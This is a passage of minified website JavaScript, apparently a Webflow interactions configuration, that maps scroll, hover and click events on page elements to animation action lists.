direction:null,effectIn:null},createdOn:0x1821120615d},"e-72":{id:"e-72",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-73"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bec73756-abf8-2089-4d86-71010eee31a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bec73756-abf8-2089-4d86-71010eee31a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18211208a7d},"e-74":{id:"e-74",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-75"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bec73756-abf8-2089-4d86-71010eee31a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bec73756-abf8-2089-4d86-71010eee31a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1821120a49a},"e-76":{id:"e-76",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-77"}},mediaQueries:["main","medium","small","tiny"],target:{id:"bec73756-abf8-2089-4d86-71010eee31ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"bec73756-abf8-2089-4d86-71010eee31ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1821120bd56},"e-78":{id:"e-78",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-79"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211258a87},"e-79":{id:"e-79",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-78"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e487",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211258a87},"e-80":{id:"e-80",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-81"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211263d61},"e-81":{id:"e-81",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-80"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e491",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211263d63},"e-82":{id:"e-82",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-83"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211265fe5},"e-83":{id:"e-83",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-82"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e498",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211265fe7},"e-84":{id:"e-84",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-85"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182112685ba},"e-85":{id:"e-85",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-84"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e49d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182112685bc},"e-86":{id:"e-86",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-87"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821126b54f},"e-87":{id:"e-87",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-86"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821126b550},"e-90":{id:"e-90",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-91"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821126ec31},"e-91":{id:"e-91",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-90"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821126ec32},"e-92":{id:"e-92",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-93"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211271de1},"e-93":{id:"e-93",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-92"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|8cdf71a2-4e5b-e4bc-c46a-874115f0e4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18211271e0f},"e-94":{id:"e-94",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-95"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821127803a},"e-95":{id:"e-95",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-94"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e34|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e34|049121f6-13eb-7c3c-28fd-ee6dbc7a191e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821127803b},"e-100":{id:"e-100",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-101"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".play-button-popup",originalId:"0b7500cc-e543-3648-5b93-956ded8411e9",appliesTo:"CLASS"},targets:[{selector:".play-button-popup",originalId:"0b7500cc-e543-3648-5b93-956ded8411e9",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821f99eb7c},"e-101":{id:"e-101",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-100"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".play-button-popup",originalId:"0b7500cc-e543-3648-5b93-956ded8411e9",appliesTo:"CLASS"},targets:[{selector:".play-button-popup",originalId:"0b7500cc-e543-3648-5b93-956ded8411e9",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1821f99eb7e},"e-104":{id:"e-104",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-105"}},mediaQueries:["main","medium","small","tiny"],target:{id:"f219a902-a143-0803-4a20-2753a85194cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"f219a902-a143-0803-4a20-2753a85194cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18223c76578},"e-130":{id:"e-130",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-35",affectedElements:{},playInReverse:!1,autoStopEventId:"e-131"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".members-video",originalId:"68f6473b56c84d8d32370ede|3733dae1-e26c-bc2f-c608-c3cf34132183",appliesTo:"CLASS"},targets:[{selector:".members-video",originalId:"68f6473b56c84d8d32370ede|3733dae1-e26c-bc2f-c608-c3cf34132183",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224a6875d},"e-131":{id:"e-131",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-36",affectedElements:{},playInReverse:!1,autoStopEventId:"e-130"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".members-video",originalId:"68f6473b56c84d8d32370ede|3733dae1-e26c-bc2f-c608-c3cf34132183",appliesTo:"CLASS"},targets:[{selector:".members-video",originalId:"68f6473b56c84d8d32370ede|3733dae1-e26c-bc2f-c608-c3cf34132183",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224a68792},"e-140":{id:"e-140",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-141"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7581b0cb-3e5b-8df3-30da-9285eb3f4d6a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7581b0cb-3e5b-8df3-30da-9285eb3f4d6a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224af86f1},"e-142":{id:"e-142",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-143"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7581b0cb-3e5b-8df3-30da-9285eb3f4d6e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7581b0cb-3e5b-8df3-30da-9285eb3f4d6e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224b00d91},"e-156":{id:"e-156",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-157"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".getting-started-item",originalId:"68f6473b56c84d8d32370edf|c5778385-f890-69b7-3ffc-70306e722348",appliesTo:"CLASS"},targets:[{selector:".getting-started-item",originalId:"68f6473b56c84d8d32370edf|c5778385-f890-69b7-3ffc-70306e722348",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224ceb9f7},"e-157":{id:"e-157",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-21",affectedElements:{},playInReverse:!1,autoStopEventId:"e-156"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".getting-started-item",originalId:"68f6473b56c84d8d32370edf|c5778385-f890-69b7-3ffc-70306e722348",appliesTo:"CLASS"},targets:[{selector:".getting-started-item",originalId:"68f6473b56c84d8d32370edf|c5778385-f890-69b7-3ffc-70306e722348",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224ceb9f9},"e-164":{id:"e-164",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-165"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".join-wrapper",originalId:"7581b0cb-3e5b-8df3-30da-9285eb3f4d6b",appliesTo:"CLASS"},targets:[{selector:".join-wrapper",originalId:"7581b0cb-3e5b-8df3-30da-9285eb3f4d6b",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224d2db0f},"e-174":{id:"e-174",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-175"}},mediaQueries:["main","medium","small","tiny"],target:{id:"0a620096-b154-b10c-462b-fb42c84a571f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"0a620096-b154-b10c-462b-fb42c84a571f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224d43f04},"e-176":{id:"e-176",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-177"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|332651e2-227c-8667-43b8-f26863adbeaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|332651e2-227c-8667-43b8-f26863adbeaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224d6a131},"e-190":{id:"e-190",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-191"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01|ae19e6fc-bd5e-4dea-9d77-29e24bdda1a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01|ae19e6fc-bd5e-4dea-9d77-29e24bdda1a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224e34588},"e-192":{id:"e-192",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-193"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01|dd27dd3b-332d-e264-c5b9-408d60636647",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01|dd27dd3b-332d-e264-c5b9-408d60636647",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224e37aa0},"e-194":{id:"e-194",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-195"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01|2d7e1dca-581c-440f-9cb7-ca05b6e338bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01|2d7e1dca-581c-440f-9cb7-ca05b6e338bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224f082e9},"e-198":{id:"e-198",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-199"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01|22702483-ba90-0f7b-91c4-c590ba9eaa78",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01|22702483-ba90-0f7b-91c4-c590ba9eaa78",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f0a5d0},"e-200":{id:"e-200",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-201"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01|0082b322-aee0-d345-4d0c-c1c1b0afbbab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01|0082b322-aee0-d345-4d0c-c1c1b0afbbab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f0f876},"e-202":{id:"e-202",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-203"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01|20cb397f-7733-d24b-7401-fc1e61e8e04c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01|20cb397f-7733-d24b-7401-fc1e61e8e04c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f2b070},"e-204":{id:"e-204",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01|db8348a7-150b-ff9b-735e-f79573df0547",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01|db8348a7-150b-ff9b-735e-f79573df0547",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f2dcb5},"e-220":{id:"e-220",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-38",affectedElements:{},playInReverse:!1,autoStopEventId:"e-221"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".apart-item",originalId:"68f6473b56c84d8d32370e8b|c5c8f64c-0015-e746-69f0-f2d1758e91cb",appliesTo:"CLASS"},targets:[{selector:".apart-item",originalId:"68f6473b56c84d8d32370e8b|c5c8f64c-0015-e746-69f0-f2d1758e91cb",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224f49da6},"e-221":{id:"e-221",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-39",affectedElements:{},playInReverse:!1,autoStopEventId:"e-220"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".apart-item",originalId:"68f6473b56c84d8d32370e8b|c5c8f64c-0015-e746-69f0-f2d1758e91cb",appliesTo:"CLASS"},targets:[{selector:".apart-item",originalId:"68f6473b56c84d8d32370e8b|c5c8f64c-0015-e746-69f0-f2d1758e91cb",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224f49da9},"e-224":{id:"e-224",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!